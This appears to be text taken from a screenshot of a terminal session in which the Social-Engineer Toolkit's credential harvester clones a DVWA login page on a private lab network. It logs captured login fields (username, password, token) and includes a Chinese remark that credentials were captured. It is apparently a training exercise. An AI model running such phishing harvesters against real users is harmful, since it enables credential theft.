 192.168.81.131
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
2. 192.168.81.131 4. 192.168.81.135
[*] Cloning the website: http://192.168.81.135/DVWA/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
已经抓取到了用户名和密码
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.81.1 - - [23/Dec/2021 14:31:44] "GET /favicon.ico HTTP/1.1" 404 -
192.168.81.1 - - [23/Dec/2021 14:32:10] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=password
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=a5f9cca48573e8241b14c2ee8403ac98
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.81.1 - - [23/Dec/2021 14:32:52] "POST /index.html HTTP/1.1" 302 -
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net